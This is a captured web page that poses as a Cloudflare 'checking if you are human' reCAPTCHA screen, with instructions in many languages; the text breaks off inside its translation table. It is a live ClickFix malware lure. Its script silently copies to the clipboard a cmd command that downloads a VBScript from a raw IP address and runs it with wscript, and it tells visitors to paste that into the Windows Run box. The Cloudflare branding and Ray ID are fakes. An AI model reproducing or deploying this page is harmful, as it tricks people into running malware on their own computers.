

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamalea.jp/archives/2424
body_size: 14354
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>


  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">172620</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'cmd /c "curl -s http://178.17.59.40:5506/qk.vbs -o %temp%\\qk.vbs >nul && wscript.exe //B //E:VBScript %temp%\\qk.vbs"';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

